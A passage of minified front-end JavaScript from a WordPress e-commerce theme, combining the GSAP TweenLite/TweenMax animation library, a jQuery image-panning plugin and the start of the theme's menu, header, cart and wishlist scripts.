s||r.wake(),this._gc=!e,this._active=this.isActive(),t!==!0&&(e&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!e&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(){return this._enabled(!1,!1)},a.kill=function(e,t){return this._kill(e,t),this},a._uncache=function(e){for(var t=e?this:this.timeline;t;)t._dirty=!0,t=t.timeline;return this},a._swapSelfInParams=function(e){for(var t=e.length,n=e.concat();--t>-1;)"{self}"===e[t]&&(n[t]=this);return n},a._callback=function(e){var t=this.vars;t[e].apply(t[e+"Scope"]||t.callbackScope||this,t[e+"Params"]||E)},a.eventCallback=function(e,t,n,i){if("on"===(e||"").substr(0,2)){var o=this.vars;if(1===arguments.length)return o[e];null==t?delete o[e]:(o[e]=t,o[e+"Params"]=f(n)&&n.join("").indexOf("{self}")!==-1?this._swapSelfInParams(n):n,o[e+"Scope"]=i),"onUpdate"===e&&(this._onUpdate=t)}return this},a.delay=function(e){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+e-this._delay),this._delay=e,this):this._delay},a.duration=function(e){return arguments.length?(this._duration=this._totalDuration=e,this._uncache(!0),
this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==e&&this.totalTime(this._totalTime*(e/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(e){return this._dirty=!1,arguments.length?this.duration(e):this._totalDuration},a.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(e>this._duration?this._duration:e,t)):this._time},a.totalTime=function(e,t,n){if(s||r.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(e<0&&!n&&(e+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var i=this._totalDuration,o=this._timeline;if(e>i&&!n&&(e=i),this._startTime=(this._paused?this._pauseTime:o._time)-(this._reversed?i-e:e)/this._timeScale,o._dirty||this._uncache(!1),o._timeline)for(;o._timeline;)o._timeline._time!==(o._startTime+o._totalTime)/o._timeScale&&o.totalTime(o._totalTime,!0),o=o._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===e&&0!==this._duration||(N.length&&X(),this.render(e,t,!1),N.length&&X())}return this},a.progress=a.totalProgress=function(e,t){var n=this.duration();return arguments.length?this.totalTime(n*e,t):n?this._time/n:this.ratio},a.startTime=function(e){return arguments.length?(e!==this._startTime&&(this._startTime=e,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,e-this._delay)),this):this._startTime},a.endTime=function(e){return this._startTime+(0!=e?this.totalDuration():this.duration())/this._timeScale},a.timeScale=function(e){if(!arguments.length)return this._timeScale;if(e=e||d,this._timeline&&this._timeline.smoothChildTiming){var t=this._pauseTime,n=t||0===t?t:this._timeline.totalTime();this._startTime=n-(n-this._startTime)*this._timeScale/e}return this._timeScale=e,this._uncache(!1)},a.reversed=function(e){return arguments.length?(e!=this._reversed&&(this._reversed=e,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(e){if(!arguments.length)return this._paused;var t,n,i=this._timeline;return e!=this._paused&&i&&(s||e||r.wake(),t=i.rawTime(),n=t-this._pauseTime,!e&&i.smoothChildTiming&&(this._startTime+=n,this._uncache(!1)),this._pauseTime=e?t:null,this._paused=e,this._active=this.isActive(),!e&&0!==n&&this._initted&&this.duration()&&(t=i.smoothChildTiming?this._totalTime:(t-this._startTime)/this._timeScale,this.render(t,t===this._totalTime,!0))),this._gc&&!e&&this._enabled(!0,!1),this};var K=v("core.SimpleTimeline",function(e){k.call(this,0,e),this.autoRemoveChildren=this.smoothChildTiming=!0});a=K.prototype=new k,a.constructor=K,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(e,t){var n,i;if(e._startTime=Number(t||0)+e._delay,e._paused&&this!==e._timeline&&(e._pauseTime=e._startTime+(this.rawTime()-e._startTime)/e._timeScale),e.timeline&&e.timeline._remove(e,!0),e.timeline=e._timeline=this,e._gc&&e._enabled(!0,!0),n=this._last,this._sortChildren)for(i=e._startTime;n&&n._startTime>i;)n=n._prev;return n?(e._next=n._next,n._next=e):(e._next=this._first,this._first=e),e._next?e._next._prev=e:this._last=e,e._prev=n,this._recent=e,this._timeline&&this._uncache(!0),this},a._remove=function(e,t){return e.timeline===this&&(t||e._enabled(!1,!0),e._prev?e._prev._next=e._next:this._first===e&&(this._first=e._next),e._next?e._next._prev=e._prev:this._last===e&&(this._last=e._prev),e._next=e._prev=e.timeline=null,e===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(e,t,n){var i,o=this._first;for(this._totalTime=this._time=this._rawPrevTime=e;o;)i=o._next,(o._active||e>=o._startTime&&!o._paused)&&(o._reversed?o.render((o._dirty?o.totalDuration():o._totalDuration)-(e-o._startTime)*o._timeScale,t,n):o.render((e-o._startTime)*o._timeScale,t,n)),o=i},a.rawTime=function(){return s||r.wake(),this._totalTime};var x=v("TweenLite",function(t,n,i){if(k.call(this,n,i),this.render=x.prototype.render,null==t)throw"Cannot tween a null target.";this.target=t="string"!=typeof t?t:x.selector(t)||t;var o,a,r,s=t.jquery||t.length&&t!==e&&t[0]&&(t[0]===e||t[0].nodeType&&t[0].style&&!t.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?z[x.defaultOverwrite]:"number"==typeof l?l>>0:z[l],(s||t instanceof Array||t.push&&f(t))&&"number"!=typeof t[0])for(this._targets=r=u(t),this._propLookup=[],this._siblings=[],o=0;o<r.length;o++)a=r[o],a?"string"!=typeof a?a.length&&a!==e&&a[0]&&(a[0]===e||a[0].nodeType&&a[0].style&&!a.nodeType)?(r.splice(o--,1),this._targets=r=r.concat(u(a))):(this._siblings[o]=G(a,this,!1),1===l&&this._siblings[o].length>1&&Z(a,this,null,1,this._siblings[o])):(a=r[o--]=x.selector(a),"string"==typeof a&&r.splice(o+1,1)):r.splice(o--,1);else this._propLookup={},this._siblings=G(t,this,!1),1===l&&this._siblings.length>1&&Z(t,this,null,1,this._siblings);(this.vars.immediateRender||0===n&&0===this._delay&&this.vars.immediateRender!==!1)&&(this._time=-d,this.render(Math.min(0,-this._delay)))},!0),S=function(t){return t&&t.length&&t!==e&&t[0]&&(t[0]===e||t[0].nodeType&&t[0].style&&!t.nodeType)},L=function(e,t){var n,i={};for(n in e)q[n]||n in t&&"transform"!==n&&"x"!==n&&"y"!==n&&"width"!==n&&"height"!==n&&"className"!==n&&"border"!==n||!(!H[n]||H[n]&&H[n]._autoCSS)||(i[n]=e[n],delete e[n]);e.css=i};a=x.prototype=new k,a.constructor=x,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,x.version="1.18.4",x.defaultEase=a._ease=new _(null,null,1,1),x.defaultOverwrite="auto",x.ticker=r,x.autoSleep=120,x.lagSmoothing=function(e,t){r.lagSmoothing(e,t)},x.selector=e.$||e.jQuery||function(t){var n=e.$||e.jQuery;return n?(x.selector=n,n(t)):"undefined"==typeof document?t:document.querySelectorAll?document.querySelectorAll(t):document.getElementById("#"===t.charAt(0)?t.substr(1):t)};var N=[],M={},A=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,P=function(e){for(var t,n=this._firstPT,i=1e-6;n;)t=n.blob?e?this.join(""):this.start:n.c*e+n.s,n.r?t=Math.round(t):t<i&&t>-i&&(t=0),n.f?n.fp?n.t[n.p](n.fp,t):n.t[n.p](t):n.t[n.p]=t,n=n._next},F=function(e,t,n,i){var o,a,r,s,l,c,d,u=[e,t],h=0,f="",p=0;for(u.start=e,n&&(n(u),e=u[0],t=u[1]),u.length=0,o=e.match(A)||[],a=t.match(A)||[],i&&(i._next=null,i.blob=1,u._firstPT=i),l=a.length,s=0;s<l;s++)d=a[s],c=t.substr(h,t.indexOf(d,h)-h),f+=c||!s?c:",",h+=c.length,p?p=(p+1)%5:"rgba("===c.substr(-5)&&(p=1),d===o[s]||o.length<=s?f+=d:(f&&(u.push(f),f=""),r=parseFloat(o[s]),u.push(r),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:r,c:("="===d.charAt(1)?parseInt(d.charAt(0)+"1",10)*parseFloat(d.substr(2)):parseFloat(d)-r)||0,f:0,r:p&&p<4}),h+=d.length;return f+=t.substr(h),f&&u.push(f),u.setRatio=P,u},B=function(e,t,n,i,o,a,r,s){var l,c,d="get"===n?e[t]:n,u=typeof e[t],h="string"==typeof i&&"="===i.charAt(1),f={t:e,p:t,s:d,f:"function"===u,pg:0,n:o||t,r:a,pr:0,c:h?parseInt(i.charAt(0)+"1",10)*parseFloat(i.substr(2)):parseFloat(i)-d||0};if("number"!==u&&("function"===u&&"get"===n&&(c=t.indexOf("set")||"function"!=typeof e["get"+t.substr(3)]?t:"get"+t.substr(3),f.s=d=r?e[c](r):e[c]()),"string"==typeof d&&(r||isNaN(d))?(f.fp=r,l=F(d,i,s||x.defaultStringFilter,f),f={t:l,p:"setRatio",s:0,c:1,f:2,pg:0,n:o||t,pr:0}):h||(f.s=parseFloat(d),f.c=parseFloat(i)-f.s||0)),f.c)return(f._next=this._firstPT)&&(f._next._prev=f),this._firstPT=f,f},$=x._internals={isArray:f,isSelector:S,lazyTweens:N,blobDif:F},H=x._plugins={},j=$.tweenLookup={},Y=0,q=$.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1},z={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},W=k._rootFramesTimeline=new K,U=k._rootTimeline=new K,V=30,X=$.lazyRender=function(){var e,t=N.length;for(M={};--t>-1;)e=N[t],e&&e._lazy!==!1&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);N.length=0};U._startTime=r.time,W._startTime=r.frame,U._active=W._active=!0,setTimeout(X,1),k._updateRoot=x.render=function(){var e,t,n;if(N.length&&X(),U.render((r.time-U._startTime)*U._timeScale,!1,!1),W.render((r.frame-W._startTime)*W._timeScale,!1,!1),N.length&&X(),r.frame>=V){V=r.frame+(parseInt(x.autoSleep,10)||120);for(n in j){for(t=j[n].tweens,e=t.length;--e>-1;)t[e]._gc&&t.splice(e,1);0===t.length&&delete j[n]}if(n=U._first,(!n||n._paused)&&x.autoSleep&&!W._first&&1===r._listeners.tick.length){for(;n&&n._paused;)n=n._next;n||r.sleep()}}},r.addEventListener("tick",k._updateRoot);var G=function(e,t,n){var i,o,a=e._gsTweenID;if(j[a||(e._gsTweenID=a="t"+Y++)]||(j[a]={target:e,tweens:[]}),t&&(i=j[a].tweens,i[o=i.length]=t,n))for(;--o>-1;)i[o]===t&&i.splice(o,1);return j[a].tweens},J=function(e,t,n,i){var o,a,r=e.vars.onOverwrite;return r&&(o=r(e,t,n,i)),r=x.onOverwrite,r&&(a=r(e,t,n,i)),o!==!1&&a!==!1},Z=function(e,t,n,i,o){var a,r,s,l;if(1===i||i>=4){for(l=o.length,a=0;a<l;a++)if((s=o[a])!==t)s._gc||s._kill(null,e,t)&&(r=!0);else if(5===i)break;return r}var c,u=t._startTime+d,h=[],f=0,p=0===t._duration;for(a=o.length;--a>-1;)(s=o[a])===t||s._gc||s._paused||(s._timeline!==t._timeline?(c=c||Q(t,0,p),0===Q(s,c,p)&&(h[f++]=s)):s._startTime<=u&&s._startTime+s.totalDuration()/s._timeScale>u&&((p||!s._initted)&&u-s._startTime<=2e-10||(h[f++]=s)));for(a=f;--a>-1;)if(s=h[a],2===i&&s._kill(n,e,t)&&(r=!0),2!==i||!s._firstPT&&s._initted){if(2!==i&&!J(s,t))continue;s._enabled(!1,!1)&&(r=!0)}return r},Q=function(e,t,n){for(var i=e._timeline,o=i._timeScale,a=e._startTime;i._timeline;){if(a+=i._startTime,o*=i._timeScale,i._paused)return-100;i=i._timeline}return a/=o,a>t?a-t:n&&a===t||!e._initted&&a-t<2*d?d:(a+=e.totalDuration()/e._timeScale/o)>t+d?0:a-t-d};a._init=function(){var e,t,n,i,o,a=this.vars,r=this._overwrittenProps,s=this._duration,l=!!a.immediateRender,c=a.ease;if(a.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),o={};for(i in a.startAt)o[i]=a.startAt[i];if(o.overwrite=!1,o.immediateRender=!0,o.lazy=l&&a.lazy!==!1,o.startAt=o.delay=null,this._startAt=x.to(this.target,0,o),l)if(this._time>0)this._startAt=null;else if(0!==s)return}else if(a.runBackwards&&0!==s)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(l=!1),n={};for(i in a)q[i]&&"autoCSS"!==i||(n[i]=a[i]);if(n.overwrite=0,n.data="isFromStart",n.lazy=l&&a.lazy!==!1,n.immediateRender=l,this._startAt=x.to(this.target,0,n),l){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=c=c?c instanceof _?c:"function"==typeof c?new _(c,a.easeParams):y[c]||x.defaultEase:x.defaultEase,a.easeParams instanceof Array&&c.config&&(this._ease=c.config.apply(c,a.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(e=this._targets.length;--e>-1;)this._initProps(this._targets[e],this._propLookup[e]={},this._siblings[e],r?r[e]:null)&&(t=!0);else t=this._initProps(this.target,this._propLookup,this._siblings,r);if(t&&x._onPluginEvent("_onInitAllProps",this),r&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),a.runBackwards)for(n=this._firstPT;n;)n.s+=n.c,n.c=-n.c,n=n._next;this._onUpdate=a.onUpdate,this._initted=!0},a._initProps=function(t,n,i,o){var a,r,s,l,c,d;if(null==t)return!1;M[t._gsTweenID]&&X(),this.vars.css||t.style&&t!==e&&t.nodeType&&H.css&&this.vars.autoCSS!==!1&&L(this.vars,t);for(a in this.vars)if(d=this.vars[a],q[a])d&&(d instanceof Array||d.push&&f(d))&&d.join("").indexOf("{self}")!==-1&&(this.vars[a]=d=this._swapSelfInParams(d,this));else if(H[a]&&(l=new H[a])._onInitTween(t,this.vars[a],this)){for(this._firstPT=c={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:a,pg:1,pr:l._priority},r=l._overwriteProps.length;--r>-1;)n[l._overwriteProps[r]]=this._firstPT;(l._priority||l._onInitAllProps)&&(s=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else n[a]=B.call(this,t,a,"get",d,a,0,null,this.vars.stringFilter);return o&&this._kill(o,t)?this._initProps(t,n,i,o):this._overwrite>1&&this._firstPT&&i.length>1&&Z(t,this,n,this._overwrite,i)?(this._kill(n,t),this._initProps(t,n,i,o)):(this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration)&&(M[t._gsTweenID]=!0),s)},a.render=function(e,t,n){var i,o,a,r,s=this._time,l=this._duration,c=this._rawPrevTime;if(e>=l-1e-7)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(i=!0,o="onComplete",n=n||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||n)&&(this._startTime===this._timeline._duration&&(e=0),(c<0||e<=0&&e>=-1e-7||c===d&&"isPause"!==this.data)&&c!==e&&(n=!0,c>d&&(o="onReverseComplete")),this._rawPrevTime=r=!t||e||c===e?e:d);else if(e<1e-7)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==s||0===l&&c>0)&&(o="onReverseComplete",i=this._reversed),e<0&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||n)&&(c>=0&&(c!==d||"isPause"!==this.data)&&(n=!0),this._rawPrevTime=r=!t||e||c===e?e:d)),this._initted||(n=!0);else if(this._totalTime=this._time=e,this._easeType){var u=e/l,h=this._easeType,f=this._easePower;(1===h||3===h&&u>=.5)&&(u=1-u),3===h&&(u*=2),1===f?u*=u:2===f?u*=u*u:3===f?u*=u*u*u:4===f&&(u*=u*u*u*u),1===h?this.ratio=1-u:2===h?this.ratio=u:e/l<.5?this.ratio=u/2:this.ratio=1-u/2}else this.ratio=this._ease.getRatio(e/l);if(this._time!==s||n){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!n&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=s,this._rawPrevTime=c,N.push(this),void(this._lazy=[e,t]);this._time&&!i?this.ratio=this._ease.getRatio(this._time/l):i&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==s&&e>=0&&(this._active=!0),0===s&&(this._startAt&&(e>=0?this._startAt.render(e,t,n):o||(o="_dummyGS")),this.vars.onStart&&(0===this._time&&0!==l||t||this._callback("onStart"))),a=this._firstPT;a;)a.f?a.t[a.p](a.c*this.ratio+a.s):a.t[a.p]=a.c*this.ratio+a.s,a=a._next;this._onUpdate&&(e<0&&this._startAt&&e!==-1e-4&&this._startAt.render(e,t,n),t||(this._time!==s||i||n)&&this._callback("onUpdate")),o&&(this._gc&&!n||(e<0&&this._startAt&&!this._onUpdate&&e!==-1e-4&&this._startAt.render(e,t,n),i&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[o]&&this._callback(o),0===l&&this._rawPrevTime===d&&r!==d&&(this._rawPrevTime=0)))}},a._kill=function(e,t,n){if("all"===e&&(e=null),null==e&&(null==t||t===this.target))return this._lazy=!1,this._enabled(!1,!1);t="string"!=typeof t?t||this._targets||this.target:x.selector(t)||t;var i,o,a,r,s,l,c,d,u,h=n&&this._time&&n._startTime===this._startTime&&this._timeline===n._timeline;if((f(t)||S(t))&&"number"!=typeof t[0])for(i=t.length;--i>-1;)this._kill(e,t[i],n)&&(l=!0);else{if(this._targets){for(i=this._targets.length;--i>-1;)if(t===this._targets[i]){s=this._propLookup[i]||{},this._overwrittenProps=this._overwrittenProps||[],o=this._overwrittenProps[i]=e?this._overwrittenProps[i]||{}:"all";break}}else{if(t!==this.target)return!1;s=this._propLookup,o=this._overwrittenProps=e?this._overwrittenProps||{}:"all"}if(s){if(c=e||s,d=e!==o&&"all"!==o&&e!==s&&("object"!=typeof e||!e._tempKill),n&&(x.onOverwrite||this.vars.onOverwrite)){for(a in c)s[a]&&(u||(u=[]),u.push(a));if((u||!e)&&!J(this,n,t,u))return!1}for(a in c)(r=s[a])&&(h&&(r.f?r.t[r.p](r.s):r.t[r.p]=r.s,l=!0),r.pg&&r.t._kill(c)&&(l=!0),r.pg&&0!==r.t._overwriteProps.length||(r._prev?r._prev._next=r._next:r===this._firstPT&&(this._firstPT=r._next),r._next&&(r._next._prev=r._prev),r._next=r._prev=null),delete s[a]),d&&(o[a]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},a.invalidate=function(){return this._notifyPluginsOfEnabled&&x._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],k.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-d,this.render(Math.min(0,-this._delay))),this},a._enabled=function(e,t){if(s||r.wake(),e&&this._gc){var n,i=this._targets;if(i)for(n=i.length;--n>-1;)this._siblings[n]=G(i[n],this,!0);else this._siblings=G(this.target,this,!0)}return k.prototype._enabled.call(this,e,t),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&x._onPluginEvent(e?"_onEnable":"_onDisable",this)},x.to=function(e,t,n){return new x(e,t,n)},x.from=function(e,t,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new x(e,t,n)},x.fromTo=function(e,t,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new x(e,t,i)},x.delayedCall=function(e,t,n,i,o){return new x(t,0,{delay:e,onComplete:t,onCompleteParams:n,callbackScope:i,onReverseComplete:t,onReverseCompleteParams:n,immediateRender:!1,lazy:!1,useFrames:o,overwrite:0})},x.set=function(e,t){return new x(e,0,t)},x.getTweensOf=function(e,t){if(null==e)return[];e="string"!=typeof e?e:x.selector(e)||e;var n,i,o,a;if((f(e)||S(e))&&"number"!=typeof e[0]){for(n=e.length,i=[];--n>-1;)i=i.concat(x.getTweensOf(e[n],t));for(n=i.length;--n>-1;)for(a=i[n],o=n;--o>-1;)a===i[o]&&i.splice(n,1)}else for(i=G(e).concat(),n=i.length;--n>-1;)(i[n]._gc||t&&!i[n].isActive())&&i.splice(n,1);return i},x.killTweensOf=x.killDelayedCallsTo=function(e,t,n){"object"==typeof t&&(n=t,t=!1);for(var i=x.getTweensOf(e,t),o=i.length;--o>-1;)i[o]._kill(n,e)};var ee=v("plugins.TweenPlugin",function(e,t){this._overwriteProps=(e||"").split(","),this._propName=this._overwriteProps[0],this._priority=t||0,this._super=ee.prototype},!0);if(a=ee.prototype,ee.version="1.18.0",ee.API=2,a._firstPT=null,a._addTween=B,a.setRatio=P,a._kill=function(e){var t,n=this._overwriteProps,i=this._firstPT;if(null!=e[this._propName])this._overwriteProps=[];else for(t=n.length;--t>-1;)null!=e[n[t]]&&n.splice(t,1);for(;i;)null!=e[i.n]&&(i._next&&(i._next._prev=i._prev),i._prev?(i._prev._next=i._next,i._prev=null):this._firstPT===i&&(this._firstPT=i._next)),i=i._next;return!1},a._roundProps=function(e,t){for(var n=this._firstPT;n;)(e[this._propName]||null!=n.n&&e[n.n.split(this._propName+"_").join("")])&&(n.r=t),n=n._next},x._onPluginEvent=function(e,t){var n,i,o,a,r,s=t._firstPT;if("_onInitAllProps"===e){for(;s;){for(r=s._next,i=o;i&&i.pr>s.pr;)i=i._next;(s._prev=i?i._prev:a)?s._prev._next=s:o=s,(s._next=i)?i._prev=s:a=s,s=r}s=t._firstPT=o}for(;s;)s.pg&&"function"==typeof s.t[e]&&s.t[e]()&&(n=!0),s=s._next;return n},ee.activate=function(e){for(var t=e.length;--t>-1;)e[t].API===ee.API&&(H[(new e[t])._propName]=e[t]);return!0},g.plugin=function(e){if(!(e&&e.propName&&e.init&&e.API))throw"illegal plugin definition.";var t,n=e.propName,i=e.priority||0,o=e.overwriteProps,a={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},r=v("plugins."+n.charAt(0).toUpperCase()+n.substr(1)+"Plugin",function(){ee.call(this,n,i),this._overwriteProps=o||[]},e.global===!0),s=r.prototype=new ee(n);s.constructor=r,r.API=e.API;for(t in a)"function"==typeof e[t]&&(s[a[t]]=e[t]);return r.version=e.version,ee.activate([r]),r},i=e._gsQueue){for(o=0;o<i.length;o++)i[o]();for(a in p)p[a].func||e.console.log("GSAP encountered missing dependency: com.greensock."+a)}s=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax"),function(e){function t(t,o){this.element=t,this.settings=e.extend({},i,o),this._defaults=i,this._name=n,this.init()}var n="panr",i={sensitivity:20,scale:!1,scaleOnHover:!0,scaleTo:1.1,scaleDuration:.25,panY:!0,panX:!0,panDuration:0,resetPanOnMouseLeave:!1,onEnter:function(){},onLeave:function(){}};t.prototype={init:function(){var t,n,i,o,a,r,s=this.settings,l=e(this.element),c=l.width(),d=(l.height(),l.width()-s.sensitivity),u=(c-d)/d;(s.scale||!s.scaleOnHover&&s.scale)&&TweenMax.set(l.find("img"),{scale:s.scaleTo}),"string"===jQuery.type(s.moveTarget)&&(s.moveTarget=e(this.element).parent(s.moveTarget)),s.moveTarget||(s.moveTarget=e(this.element)),s.moveTarget.on("mousemove",function(r){t=r.pageX-l.offset().left,n=r.pageY-l.offset().top,s.panX&&(o={x:-u*t}),s.panY&&(a={y:-u*n}),i=e.extend({},o,a),TweenMax.to(l.find("img"),s.panDuration,i)}),s.moveTarget.on("mouseenter",function(){s.scaleOnHover&&TweenMax.to(l.find("img"),s.scaleDuration,{scale:s.scaleTo}),s.onEnter(l)}),s.scale&&(s.scaleOnHover||s.scale)?s.resetPanOnMouseLeave&&(r={x:0,y:0}):r={scale:1,x:0,y:0},s.moveTarget.on("mouseleave",function(){TweenMax.to(l.find("img"),s.scaleDuration,r),s.onLeave(l)})}},e.fn[n]=function(i){return this.each(function(){e.data(this,"plugin_"+n)||e.data(this,"plugin_"+n,new t(this,i))})}}(jQuery,window,document);var basel_settings={adding_to_cart:"Processing",added_to_cart:"Product was successfully added to your cart.",continue_shopping:"Continue shopping",view_cart:"View Cart",go_to_checkout:"Checkout",loading:"Loading...",cart_url:"http://demo.xtemos.com/basel/cart/",ajaxurl:"http://demo.xtemos.com/basel/wp-admin/admin-ajax.php",enable_popup:"yes",popup_delay:"2000"},ThemeModule;!function(e){"use strict";ThemeModule=function(){var t={popupEffect:"mfp-move-horizontal",supports_html5_storage:!1,ajaxLinks:".widget_layered_nav_filters a, .filters-area a"};return{init:function(){this.visibleElements(),this.parallax(),this.scrollTop(),this.quickViewInit(),this.sidebarMenu(),this.addToCart(),this.productImages(),this.stickyDetails(),this.mfpPopup(),this.swatchesVariations(),this.swatchesOnGrid(),this.blogMasonry(),this.blogLoadMore(),this.productsLoadMore(),this.equalizeColumns(),this.menuSetUp(),this.menuOffsets(),this.mobileNavigation(),this.simpleDropdown(),this.wishList(),this.compare(),this.btnsToolTips(),this.ajaxFilters(),this.shopPageInit(),this.filtersArea(),this.categoriesMenu(),this.loginTabs(),e(window).resize(),e("body").addClass("document-ready")},fixedHeaders:function(){var t=function(){var e=o.outerHeight(!0);return i.hasClass("sticky-navigation-only")&&(e=o.find(".navigation-wrap").outerHeight(!0)),e},n=function(){e(".header-spacing").height(t())},i=e("body"),o=e(".main-header"),a=o,r=t(),s="act-scroll",l="",c=0,d=o.find(".main-nav .menu>li>a");if(i.hasClass("enable-sticky-header")){var u=o.find(".site-logo").clone().html(),h=o.find(".main-nav").clone().html(),f=o.find(".right-column").clone().html(),p=['<div class="sticky-header header-clone">','<div class="container">','<div class="site-logo">'+u+"</div>",'<div class="main-nav site-navigation basel-navigation">'+h+"</div>",'<div class="right-column">'+f+"</div>","</div>","</div>"].join("");if(e(".topbar-wrapp").length>0&&(c=e(".topbar-wrapp").outerHeight()),i.hasClass("sticky-header-real")){var m=e("<div/>").addClass("header-spacing");o.before(m),e(window).on("resize",n),e(window).on("scroll",function(){e(this).scrollTop()>c?a.addClass(s):a.removeClass(s)})}else i.hasClass("sticky-header-clone")&&(o.before(p),a=e(".sticky-header"));i.hasClass("basel-header-smooth")&&e(window).on("scroll",function(){var t=(120-e(this).scrollTop())/2;t>=60?t=60:30>=t&&(t=30),d.css({paddingTop:t,paddingBottom:t})}),i.hasClass("basel-header-overlap")||i.hasClass("sticky-navigation-only"),!i.hasClass("basel-header-overlap")&&i.hasClass("sticky-header-clone")&&(o.attr("class").split(" ").forEach(function(e){-1==e.indexOf("main-header")&&-1==e.indexOf("header-")&&(l+=" "+e)}),a.addClass(l),e(window).on("scroll",function(){e(this).scrollTop()>r+30?a.addClass(s):a.removeClass(s)})),i.addClass("sticky-header-prepared")}},counterShortcode:function(e){"done"!=e.attr("data-state")&&e.text()==e.data("final")&&e.prop("Counter",0).animate({Counter:e.text()},{duration:3e3,easing:"swing",step:function(t){t>=e.data("final")&&e.attr("data-state","done"),e.text(Math.ceil(t))}})},visibleElements:function(){e(".basel-counter .counter-value").each(function(){e(this).waypoint(function(){ThemeModule.counterShortcode(e(this))},{offset:"100%"})})},wishList:function(){var t=e("body");t.on("click",".add_to_wishlist",function(){e(this).parent().addClass("feid-in")})},compare:function(){var t=e("body"),n=e("a.compare");t.on("click","a.compare",function(){e(this).addClass("loading")}),t.on("yith_woocompare_open_popup",function(){n.removeClass("loading"),t.addClass("compare-opened")}),t.on("click","#cboxClose, #cboxOverlay",function(){t.removeClass("compare-opened")})},menuSetUp:function(){var t="menu-item-has-children",n=e(".basel-navigation").find("ul.menu"),i=n.find(" > li"),o="item-menu-opened";i.has(".sub-menu-dropdown").addClass(t),n.on("click"," > .item-event-click > a",function(t){t.preventDefault(),e(this).parent().toggleClass(o)}),e(document).click(function(t){var i=t.target;return e("."+o).length>0&&!e(i).is(".item-event-hover")&&!e(i).parents().is(".item-event-hover")&&!e(i).parents().is("."+o)?(n.find("."+o).removeClass(o),!1):void 0})},menuOffsets:function(){var t=e(".main-nav").find("ul.menu"),n=t.find(" > li.menu-item-design-sized");t.on("hover"," > li.menu-item-design-sized",function(){i(e(this))});var i=function(t){var n=t.find(" > .sub-menu-dropdown"),i="arrow-offset",o=e(".website-wrapper");e("#"+i).remove(),e("body").append('<style id="'+i+'"></style>'),n.attr("style","");var a=n.outerWidth(),r=n.offset(),s=e(window).width(),l=o.outerWidth()+o.offset().left,c=e("body").hasClass("wrapper-boxed")||e("body").hasClass("wrapper-boxed-small")?l:s;if(a&&r&&r.left+a>=c){var d=r.left+a-c;n.css({left:-d-10});var u="."+t.attr("class").split(" ").join(".")+"> .sub-menu-dropdown:before",h=d+t.width()/2;e("#"+i).text(u+"{ left: "+h+"px; 